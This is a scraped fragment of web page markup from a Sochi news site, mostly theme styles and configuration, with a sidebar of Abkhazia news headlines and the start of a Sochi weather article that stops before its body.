.td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_211 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:5px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:8px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_211 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_211 .td-image-wrap{padding-bottom:110%}.tdi_211 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_211 .td-image-container,.ie11 .tdi_211 .td-image-container{flex:0 0 auto}.tdi_211 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_211 .td_module_wrap{float:right}.tdi_211 .td-module-container:before{bottom:-10px}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_211 .td_module_wrap .td-module-container:before{display:block!important}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_211 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_211 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_211=new tdBlock();block_tdi_211.id="tdi_211";block_tdi_211.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"235","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-75936","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_211","tdc_css_class":"tdi_211","tdc_css_class_style":"tdi_211_rand_style"}';block_tdi_211.td_column_number="1";block_tdi_211.block_type="td_flex_block_1";block_tdi_211.post_count="5";block_tdi_211.found_posts="443";block_tdi_211.header_color="";block_tdi_211.ajax_pagination_infinite_stop="";block_tdi_211.max_num_pages="89";tdBlocksArray.push(block_tdi_211);</script><div class="td-block-title-wrap"></div><div id=tdi_211 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" class="td-image-wrap " title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/whatsapp-image-2026-01-27-at-17.16.49-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/" rel="bookmark" title="В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность">В столице Абхазии появится «Апельсиновая аллея»: вечнозелёный символ города и новая достопримечательность</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-stolice-abhazii-pojavitsja-apelsinovaja-alleja-vechnozeljonyj-simvol-goroda-i-novaja-dostoprimechatelnost/#respond">0</a></span> </span></div><div class="td-excerpt">В Сухуме стартовал масштабный проект по созданию уникальной «Апельсиновой...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" class="td-image-wrap " title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/mandariny-696x403.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/" rel="bookmark" title="Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов">Из Абхазии в Россию через границу с Сочи вывезли 32 тысячи тонн мандаринов</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-abhazii-v-rossiju-cherez-granicu-s-sochi-vyvezli-32-tysjachi-tonn-mandarinov/#respond">0</a></span> </span></div><div class="td-excerpt">Государственная таможенная комиссия Республики Абхазия предоставила данные об объемах...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" class="td-image-wrap " title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/08/kometa-696x522.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/" rel="bookmark" title="Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум">Объявлен конкурс на субсидирование скоростных морских перевозок из Сочи в Сухум</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/objavlen-konkurs-na-subsidirovanie-skorostnyh-morskih-perevozok-iz-sochi-v-suhum/#respond">0</a></span> </span></div><div class="td-excerpt">Федеральное агентство морского и речного транспорта (Росморречфлот) официально объявило...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" class="td-image-wrap " title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/photo_2026-01-22_17-28-31-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/" rel="bookmark" title="Четыре выстрела в ночи: в столице Абхазии ранён местный житель">Четыре выстрела в ночи: в столице Абхазии ранён местный житель</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/chetyre-vystrela-v-nochi-v-stolice-abhazii-ranjon-mestnyj-zhitel/#respond">0</a></span> </span></div><div class="td-excerpt">УВД по городу Сухум проводит оперативно-розыскные мероприятия по установлению...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" class="td-image-wrap " title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/vydacha-voditelskih-prav-udostoverenij-mvd-abhazii-696x392.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/" rel="bookmark" title="После 1 апреля абхазские водители не смогут ездить в РФ без российских прав">После 1 апреля абхазские водители не смогут ездить в РФ без российских прав</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/posle-1-aprelja-abhazskie-voditeli-ne-smogut-ezdit-v-rf-bez-rossijskih-prav/#respond">0</a></span> </span></div><div class="td-excerpt">МВД Абхазии напомнило водителям об изменении порядка оформления документов....</div></div></div></div></div></div><div class="vc_row_inner tdi_213  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_213{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_213,.tdi_213 .tdc-inner-columns{display:block}.tdi_213 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_215  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_215{vertical-align:baseline}.tdi_215 .vc_column-inner>.wpb_wrapper,.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_215 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_button tdi_216 tdm-block-button-inline tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_216"     ><style>.tdi_216{margin-left:15px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_216{margin-left:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_216{margin-right:0!important;margin-left:5px!important}}</style><style>.tdi_216 .tdm-btn{height:auto;padding:8px 20px 9px}@media (min-width:768px) and (max-width:1018px){.tdi_216 .tdm-btn{height:auto;padding:6px 12px}}</style><style>body .tdi_217{background-color:var(--accent-color-1)}body .tdi_217:before{background-color:var(--accent-color-2)}.tdi_217{padding:8px 20px 9px;height:auto;line-height:1;font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important;height:auto}.tdi_217,.tdi_217:before{border-radius:100px}@media (min-width:768px) and (max-width:1018px){.tdi_217{padding:6px 12px;height:auto;line-height:1;font-size:12px!important}}</style><div class="tds-button td-fix-index"><a 
 href="/onlajn-sochi24/" 
 title="Мы в эфире"
 class="tds-button1 tdm-btn tdm-btn-sm tdi_217 " ><span class="tdm-btn-text">Мы в эфире</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="75936" data-autoload-type="" data-autoload-count="5" ><style>.tdb-autoload-wrap{position:relative}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto}@media (min-width:1019px) and (max-width:1018px){.tdb-autoload-debug{width:740px}}@media (max-width:767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px}}</style><div class="td-main-content-wrap td-container-wrap"><div class="tdc-content-wrap"><article id="template-id-1291"
 class="post-1291 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            ><div id="tdi_218" class="tdc-zone"><div class="tdc_zone tdi_219  wpb_row td-pb-row tdc-element-style"  ><style scoped>.tdi_219{min-height:0}.tdi_219{position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_219{padding-right:10px!important;padding-left:10px!important}}</style><div class="tdi_218_rand_style td-element-style" ><style>.tdi_218_rand_style{background-color:var(--base-color-1)!important}</style></div><div id="tdi_220" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_221  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_221,.tdi_221 .tdc-columns{min-height:0}#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.td-element-style,#tdi_220.tdc-row[class*=stretch_row]>.td-pb-row>.tdc-video-outer-wrapper{width:100%!important}.tdi_221,.tdi_221 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:flex-start}.tdi_221 .tdc-columns{width:100%}.tdi_221:before,.tdi_221:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_221{margin-left:-15px;margin-right:-15px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:15px;padding-right:15px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_221{margin-left:-10px;margin-right:-10px}.tdi_221 .tdc-row-video-background-error,.tdi_221>.vc_column,.tdi_221>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}@media (max-width:767px){.tdi_221,.tdi_221 .tdc-columns{flex-direction:column}}.tdi_221{padding-right:60px!important;padding-left:60px!important;position:relative}.tdi_221 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_221{padding-right:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_221{padding-right:0!important;padding-left:0!important}}@media (max-width:767px){.tdi_221{margin-right:-10px!important;margin-left:-10px!important;padding-right:0!important;padding-left:0!important;width:auto!important}}</style><div class="tdi_220_rand_style td-element-style" ><style>.tdi_220_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_223 custom-sticky-sidebar wpb_column vc_column_container tdc-column td-pb-span7"><style scoped>.tdi_223{vertical-align:baseline}.tdi_223>.wpb_wrapper,.tdi_223>.wpb_wrapper>.tdc-elements{display:block}.tdi_223>.wpb_wrapper>.tdc-elements{width:100%}.tdi_223>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_223>.wpb_wrapper{width:auto;height:auto}.tdi_223{padding-right:80px!important;width:70%!important}@media (max-width:767px){.tdi_223{padding-right:20px!important;padding-left:20px!important;width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_223{padding-right:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_223{padding-right:10px!important}}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_225 "><style scoped>@media(min-width:1141px){.tdi_225{display:none!important}}@media (min-width:768px) and (max-width:1018px){.tdi_225{display:none!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_225{display:none!important}}</style><div class="td-fix-index"> <ins data-revive-zoneid="24" data-revive-id="2174ab887166b46f6a85468bd8a173fe"></ins> <script async src="//sochi24.tv/revivead/www/delivery/asyncjs.php"></script></div></div><div class="vc_row_inner tdi_227  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_227{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_227,.tdi_227 .tdc-inner-columns{display:block}.tdi_227 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_229  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_229{vertical-align:baseline}.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_229 .vc_column-inner,.tdi_229 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}@media (max-width:767px){.tdi_229 .vc_column-inner>.wpb_wrapper,.tdi_229 .vc_column-inner>.wpb_wrapper .tdc-elements{flex-direction:column;align-items:flex-start}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_230 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_230" ><style>.tdi_230{margin-bottom:0!important;margin-left:-6px!important;padding-top:1px!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_230{margin-left:-4px!important}}@media (max-width:767px){.tdi_230{margin-left:0!important}}</style><style>.tdb_single_categories{margin:0 0 10px;line-height:1;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_single_categories a{pointer-events:auto;font-size:10px;display:inline-block;margin:0 5px 5px 0;line-height:1;color:#fff;padding:3px 6px 4px;white-space:nowrap;position:relative;vertical-align:middle}.tdb_single_categories a:hover .tdb-cat-bg{opacity:.9}.tdb_single_categories a:hover .tdb-cat-bg:before{opacity:1}.tdb-category i:last-of-type{display:none}.tdb-cat-text{display:inline-block;vertical-align:middle;margin-right:10px}.tdb-cat-sep{font-size:14px;vertical-align:middle;position:relative}.tdb-cat-sep-svg{line-height:0}.tdb-cat-sep-svg svg{width:14px;height:auto}.tdb-cat-bg{position:absolute;background-color:#222;border:1px solid #222;width:100%;height:100%;top:0;left:0;z-index:-1}.tdb-cat-bg:before{content:'';width:100%;height:100%;left:0;top:0;position:absolute;z-index:-1;opacity:0;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.tdb-cat-style2 .tdb-cat-bg{background-color:rgba(34,34,34,.85)}.tdi_230 .tdb-entry-category{padding:0;margin:0 6px;color:var(--accent-color-1)!important;font-size:17px!important;font-weight:700!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_230 .tdb-cat-bg{border-width:0;background-color:rgba(255,255,255,0)!important}.tdi_230 .tdb-cat-bg:before{background-color:rgba(255,255,255,0)}.tdi_230 .tdb-entry-category:hover{color:var(--accent-color-2)!important}.tdi_230 .tdb-cat-sep{font-size:14px;color:#999}.tdi_230 .tdb-cat-sep-svg svg,.tdi_230 .tdb-cat-sep-svg svg *{fill:#999}.tdi_230 .tdb-cat-text{margin-right:10px}.td-theme-wrap .tdi_230{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_230 .tdb-entry-category{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_230 .tdb-entry-category{margin:0 4px;font-size:15px!important}.tdi_230 .tdb-cat-sep{font-size:11px}}@media (max-width:767px){.tdi_230 .tdb-entry-category{margin:0 4px 0 0;font-size:15px!important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://sochi24.tv/category/vazhnoe-za-den/" ><span class="tdb-cat-bg"></span>Важное за день</a><a class="tdb-entry-category" href="https://sochi24.tv/category/lenta-novostej/" ><span class="tdb-cat-bg"></span>Лента новостей</a><a class="tdb-entry-category" href="https://sochi24.tv/category/novosti/" ><span class="tdb-cat-bg"></span>Новости</a></div></div></div></div></div></div><div class="td_block_wrap tdb_title tdi_231 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_231" ><style>.tdi_231{margin-top:20px!important;margin-bottom:30px!important}@media (min-width:768px) and (max-width:1018px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important}}@media (max-width:767px){.tdi_231{margin-top:15px!important;margin-bottom:20px!important;width:100%!important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_231 .tdb-title-text{color:var(--base-color-1);font-size:40px!important;line-height:1.2!important;font-weight:700!important;letter-spacing:-1px!important}.tdi_231 .tdb-title-line:after{height:2px;bottom:40%}.tdi_231 .tdb-title-line{height:50px}.td-theme-wrap .tdi_231{text-align:left}.tdi_231 .tdb-first-letter{left:-.36em;right:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_231 .tdb-title-text{font-size:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_231 .tdb-title-text{font-size:28px!important}}@media (max-width:767px){.tdi_231 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Погода Сочи 20 июня</h1><div></div><div class="tdb-title-line"></div></div></div><div class="vc_row_inner tdi_233  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_233{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_233,.tdi_233 .tdc-inner-columns{display:block}.tdi_233 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_233{margin-left:0;margin-right:0}.tdi_233>.vc_column_inner,.tdi_233>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}.tdi_233{margin-bottom:30px!important;padding-top:4px!important;padding-bottom:4px!important;border-color:var(--dark-border)!important;border-style:solid!important;border-width:1px 0 1px 0!important}.tdi_233 .td_block_wrap{text-align:left}@media 